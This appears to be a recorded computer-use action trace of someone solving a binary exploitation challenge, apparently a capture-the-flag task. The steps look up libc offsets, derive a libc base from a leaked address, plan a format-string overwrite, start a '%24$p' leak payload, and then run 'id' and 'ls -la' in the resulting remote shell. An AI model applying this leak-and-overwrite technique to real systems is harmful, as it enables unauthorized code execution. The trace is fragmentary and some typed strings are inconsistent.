
List the matching db/libc6_2.* files and look up system in Binary Ninja's symbols
type("ls db/libc6_2.")

key("Return")

type("sy")

left_click(37, 82)

Add PRINTF_LIBC, GETS_LIBC and SYSTEM_LIBC offsets (including 0x56550), deriving libc_base from gets_leak and printing system
type("0x56550")
type("libc_base = printf_leak - GETS_LIBC")

type("gets_leak")
type("# [")

Write the plan comment: [format show printf][overwrite 1 byte]...[padding][format show printf][adr][adr+1][adr+2]
type("format show printf][")

type("overwrite 1 byte]")

type("[overwrite a byte]")

type("1 byte]...[padding]")

type("[format show printf][")

type("[adr][adr+1][adr+2}")

Start the payload as exploit = "|%24$p", then rerun espr.py with python
type("explo")

type("it = \"|")

type("%24")

type("$")

type("p")

Run the exploit, then in the remote shell enter id and ls -la, and begin cat flag
key("Return")

type("id")

type("ls -la")
